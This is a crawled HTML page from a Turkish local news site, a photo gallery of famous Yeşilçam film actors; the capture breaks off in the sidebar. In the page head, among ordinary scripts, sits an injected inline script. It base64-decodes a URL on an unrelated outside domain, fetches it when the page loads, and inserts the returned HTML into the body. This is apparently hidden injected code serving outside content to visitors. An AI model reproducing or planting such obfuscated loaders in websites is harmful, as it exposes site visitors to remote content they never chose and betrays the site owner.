

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8
body_size: 11527
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.ayturkhaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//basarturizm.com.tr">
<link rel="dns-prefetch" href="//www.sayginbobinaj.com.tr">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.ayturkhaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.ayturkhaber.com/images/genel/1715082562663a154205646.jpg"><link rel="canonical" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Yeşilçamın En Gözde İsimleri Foto Galeri</title><meta name=description content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><link rel="image_src" type=image/jpeg href="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta name=DC.date.issued content="2019-03-18T16:59:39+03:00" ><meta property="og:site_name" content="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:url" content="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8" ><meta property="og:title" content="Yeşilçamın En Gözde İsimleri" ><meta property="og:description" content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><meta property="og:image" content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta name=twitter:card content="photo"><meta name=twitter:site content="@AyTurkHaber"><meta name=twitter:url content="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8"><meta name=twitter:title content="Yeşilçamın En Gözde İsimleri" ><meta name=twitter:description content="Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar..." ><meta name=twitter:image content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta itemprop="interactionCount" content="İzlenme: 3392" ><meta itemprop="thumbnailUrl" content="https://www.ayturkhaber.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg" ><meta itemprop="datePublished" content="2019-03-18T16:59:39+03:00" ><meta itemprop="dateCreated" content="2019-03-18T16:59:39+03:00" ><meta itemprop="dateModified" content="2026-01-21T14:20:48+03:00" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024bx"><style> body.body-color{ background: #f9f9f9; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #111012; } .nav-menus-wrapper .toggle:before{ background: #111012; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #111012; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #141417; } .top-bar.v2{ background: #9c091f; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1a3175; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #050505; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 13px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 13px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><style> .loader-ellips { font-size: 20px; position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } .bar { position: relative; margin-top: 1.25rem; margin-bottom: 1.25rem; border-top: 1px solid #eee; height: 72px; } .bar>.page { position: absolute; text-align: center; top: 10px; left: 0; background-color: #fff; } .bar>.page>span { display: block; padding-top: .375rem; width: 72px; height: 72px; line-height: 1.1; background-color: #fff; border: 1px solid; font-size: 2.25rem; font-weight: 800; border-radius: 50%; } .bar>.page>span>small { display: block; right: 0; bottom: 0; padding: 0 .625rem; color: #e74c3c; font-size: 1.25rem; font-weight: 600; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><meta name=google-site-verification content="rICIuSDO_eyR5Wsnx2HUvJClrH_R6K0cPFgg2LxtEOI" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4040604274523070 crossorigin=anonymous></script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xMzY1NTYxOTk=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1106057628{ width: 55px; } .page_speed_1513666096{ position: absolute;top: 19px;right: 0 } .page_speed_36351479{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2023/04/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-1682318245.webp) } .page_speed_95908538{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2022/10/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-1664991175.webp) } .page_speed_1494870924{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2023/04/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-1682368768.webp) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.ayturkhaber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/degirmenkoy"> DEĞİRMENKÖY</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yurttan-haber"> YURTTAN HABER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/kultur-sanat"> KÜLTÜR SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/taziyeler"> TAZİYELER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com/AyTurkHaber" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/AyTurkHaber" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://instagram.com/ayturkhaber?utm_medium=copy_link" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a> | <a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Ay Türk Haber 2022</div></footer></nav><div class="overlay"></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=104797418845247&autoLogAppEvents=1></script><section class="block-wrapper text-center reklam"><div class="container"><a target="_blank" href="https://basarturizm.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/09/basar-turizm-1758617592.png alt="Başar Turizm"></a></div></section><div class="container reklamkodumsol"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-reklam-1752415346.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><div class="container reklamkodumsag"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-rklam-1752415359.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>12.806</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.3002</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>50.7933</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>6780.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>89851.663</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.ayturkhaber.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" class="nav-brand mobile-logo py-md-1" href="https://www.ayturkhaber.com"><img title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" height=70 src=https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png alt="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.ayturkhaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1106057628"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1513666096 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.ayturkhaber.com/gundem">GÜNDEM</a></li><li><a href="https://www.ayturkhaber.com/silivri">SİLİVRİ</a></li><li><a href="https://www.ayturkhaber.com/degirmenkoy">DEĞİRMENKÖY</a></li><li><a href="https://www.ayturkhaber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.ayturkhaber.com/saglik">SAĞLIK</a></li><li><a href="https://www.ayturkhaber.com/spor">SPOR</a></li><li><a href="https://www.ayturkhaber.com/siyaset">SİYASET</a></li><li><a href="https://www.ayturkhaber.com/magazin">MAGAZİN</a></li><li><a href="https://www.ayturkhaber.com/dunya">DÜNYA</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.ayturkhaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.ayturkhaber.com/yurttan-haber">YURTTAN HABER</a></li><li><a href="https://www.ayturkhaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.ayturkhaber.com/teknoloji">TEKNOLOJİ</a></li><li><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.ayturkhaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="https://www.ayturkhaber.com/taziyeler">TAZİYELER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.ayturkhaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/firma-rehberi">Firmalar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="single-post-wrapper"><div class="container"><div class="row"><div class="col-12"><div class="ts-grid-box widgets tag-list mb-3 p-2"><ul><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/turistik-yerler-1">Turistik Yerler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/unluler-2">Ünlüler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/enler-3">Enler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/degirmenkoy-4">Değirmenköy</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/haber-5">HABER</a></li></ul></div></div></div><div class="row"><div class="col-lg-8 pr-0"><div class="ts-grid-box content-wrapper single-post"><div class="entry-header"><h1 class="post-title lg">Yeşilçamın En Gözde İsimleri</h1><blockquote class="mt-2 mb-3" itemprop="description"> Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar... </blockquote><ul class="post-meta-info"><li><i class="fa fa-clock-o"></i> 18 Mart, 2019, Pazartesi 16:59 </li></ul></div><div class="post-content-area photo-detail"><div class="entry-content"><div class="bar"><span class="page"><span>1<small>15</small></span></span></div><div class="position-relative gallerydetail mb-15 text-center"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriresim/2019/03/1552918392154.jpg alt="Yeşilçamın En Gözde İsimleri"></div><div class="clearfix"></div><p> Cüneyt Arkın </p><div class="share"></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center text-danger font-weight-bold">Başka resim bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8?page=2"></a></p></div></div><div class="col-lg-4 sticky-sidebar"><div class="right-sidebar"><div class="widgets d-none d-sm-block"><h3 class="widgets-title red mb-3"><span>Çok Görüntülenenler</span></h3><div class="accordion-post-style" id="accordion" role="tablist"><div class="card page_speed_36351479"><div id="collapse0" class="collapse show " role="tabpanel" aria-labelledby="heading0" data-parent="#accordion"><div class="card-body"><div class="space"></div><a 